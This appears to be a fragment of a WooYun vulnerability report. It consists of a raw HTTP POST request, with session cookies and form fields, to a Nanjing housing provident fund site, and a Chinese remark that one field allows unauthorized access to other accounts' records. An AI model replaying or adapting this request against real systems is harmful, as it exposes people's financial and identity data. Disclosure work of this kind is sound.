 POST /command.summer?uuid=1434444460210 HTTP/1.1
Host: www.njgjj.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.101 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.njgjj.com/init.summer?_PROCID=80000006
Content-Length: 852
Cookie: ROSzGKvPQ9=MDAwM2IyOWY5MTQwMDAwMDAwMjcwGmcZNmMxNDM0NDM5Njky; JSESSIONID=0000E3G8UIrOmZ1xJ8Kv_GDnZBg:-1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
%24page=%2Fydpx%2F80000006%2F800006.ydpx&_DEPUTYID=null&_UNITACCNUM= _IS=-2073075&_PAGEID=step1&_LOGIP=20150616154305752&isSamePer=false&_SENDOPERID= &
_PROCID=80000006&temp_.itemid%5B3%5D=9&_SENDDATE=2015-06-16&_BRANCHKIND=0&temp_.itemid%5B1%5D=0&CURRENT_SYSTEM_DATE=2015-06-16&_ISCROP=1&_TYPE=init&temp_._xh%5B2%5D=2&_PORC
NAME=%E5%8D%95%E4%BD%8D%E4%B8%8B%E4%B8%AA%E4%BA%BA%E6%9F%A5%E8%AF%A2&temp_.itemval%5B2%5D=%E5%B0%81%E5%AD%98&temp__rownum=3&_RW=w&_UNITACCNAME=%E5%8D%8E%E4%B8%BA%E8%BD%AF%E
4%BB%B6%E6%8A%80%E6%9C%AF%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&_DEPUTYIDCARDNUM=null&_SENDTIME=2015-06-16&temp_.itemid%5B2%5D=1&_DEPUTYNAME=null&temp_._xh%5B3%5D=3&temp_.item
val%5B3%5D=%E9%94%80%E6%88%B7&_WITHKEY=0&temp_._xh%5B1%5D=1&temp_.itemval%5B1%5D=%E6%AD%A3%E5%B8%B8&unitaccnum= &accnum=&accname=&certinum=&indiaccstate=
该字段存在越权
www.wooyun.org